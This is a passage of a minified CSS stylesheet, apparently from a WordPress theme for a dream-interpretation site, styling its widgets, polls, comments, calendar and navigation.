.search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list 